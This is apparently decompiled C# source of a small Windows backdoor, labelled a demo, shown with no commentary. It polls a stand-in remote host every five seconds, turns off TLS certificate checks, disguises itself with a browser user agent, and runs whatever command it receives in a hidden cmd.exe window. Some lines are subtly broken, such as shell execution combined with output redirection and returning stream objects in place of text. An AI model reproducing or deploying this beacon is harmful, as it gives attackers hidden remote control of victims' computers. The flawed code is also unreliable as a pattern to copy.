 1 using System;
2 using System.Diagnostics;
3 using System.Net;
4 using System.Net.Security;
5 using System.Security.Cryptography.X509Certificates;
6 using System.Threading;
7
8 namespace exposing_demo
9 {
10     // Token: 0x02000002 RID: 2
11     internal class Program
12     {
13         // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
14         private static void Main(string[] args)
15         {
16             for (;;)
17             {
18                 Console.WriteLine(Program.run(new string[]
19                 {
20                     Program.GetCommand("https://www.malware.yes.local/order")
21                 }));
22                 Thread.Sleep(Program.dwell);
23             }
24         }
25
26         // Token: 0x06000002 RID: 2 RVA: 0x0000207C File Offset: 0x0000027C
27         private static string run(string[] args)
28         {
29             object empty = string.Empty;
30             Process p = new Process();
31             p.StartInfo.CreateNoWindow = true;
32             p.StartInfo.UseShellExecute = true;
33             p.StartInfo.FileName = "cmd.exe";
34             p.StartInfo.Arguments = string.Join(" ", args);
35             p.StartInfo.RedirectStandardError = true;
36             p.StartInfo.RedirectStandardOutput = true;
37             p.Start();
38             return empty + p.StandardOutput + p.StandardInput;
39         }
40
41         // Token: 0x06000003 RID: 3 RVA: 0x00002108 File Offset: 0x00000308
42         private static string GetCommand(string site)
43         {
44             ServicePointManager.ServerCertificateValidationCallback = ((object <p0>, X509Certificate <p1>, X509Chain <p2>, SslPolicyErrors <p3>) => true);
45             return new WebClient
46             {
47                 Headers =
48                 {
49                     "User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko"
50                 }
51             }.DownloadString(site);
52         }
53
54         // Token: 0x04000001 RID: 1
55         private static int dwell = 5000;
56     }
57 }
58